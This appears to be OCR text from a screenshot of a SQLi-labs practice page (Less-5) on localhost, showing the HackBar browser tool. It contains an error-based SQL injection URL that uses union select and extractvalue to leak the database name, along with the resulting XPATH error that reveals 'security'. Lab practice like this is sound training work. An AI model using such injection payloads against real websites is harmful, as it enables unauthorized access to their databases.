 Welcome Dhakkan
XPATH syntax error: '~security'
SQLI DUMB SER
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://127.0.0.1/sql/Less-5/?id=-1'union select
1,2,extractvalue(1,concat(0x7e,(select database())))%23